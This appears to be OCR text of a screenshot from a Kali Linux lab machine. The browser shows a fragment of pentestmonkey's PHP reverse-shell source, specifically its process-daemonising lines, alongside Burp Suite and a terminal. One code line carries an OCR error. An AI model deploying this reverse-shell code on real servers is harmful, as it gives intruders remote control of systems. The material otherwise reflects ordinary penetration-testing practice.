 kali [Running] - Oracle VM VirtualBox
vokoscr...
File Machine View Input Devices Help
php-reverse-shell/php-reverse-shell.php at master · pentestmonkey/php-reverse-shell · GitHub - Mozilla Firefox
Ceban Corp
php-reverse-shell/php-rev
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security GHDB Exploit-DB MSFU
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
69 printit("ERROR: Can't fork");
70 exit(1);
71 }
72
73 if ($pid) {
74 exit(0);  // Parent exits
75 }
76
77 // Make the current process a session leader
78 // Will only succeed if we forked
79 if posix_setsid() == -1) {
80 printit("Error: Can't setsid()");
81 exit(1);
82 }
83
84 $daemon = 1;
85 } else {
86 printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
87 }
88
89 // Change to a safe directory
php-reverse-shell/php-reverse-she...
Burp Suite Community Edition v2....
(alice) 192.168.43.89 — Konsole
11:12 AM
Right Ctrl
2
64
64
2.6
11:12